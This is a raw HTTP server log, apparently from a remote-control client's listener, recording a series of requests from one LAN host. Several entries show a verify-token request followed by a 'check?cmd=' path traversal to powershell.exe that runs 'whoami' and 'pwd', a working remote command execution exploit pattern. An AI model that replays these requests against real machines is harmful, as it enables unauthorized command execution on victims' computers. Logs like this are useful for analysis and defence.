 2024-03-26 10:15:38.534 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64076-->192.168.31.114:49724
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076, path: /, version: HTTP/1.1
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
2024-03-26 10:16:25.570 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy
2024-03-26 10:17:20.423 - Info - retry login now......
2024-03-26 10:17:20.423 - Info - Current client status: 2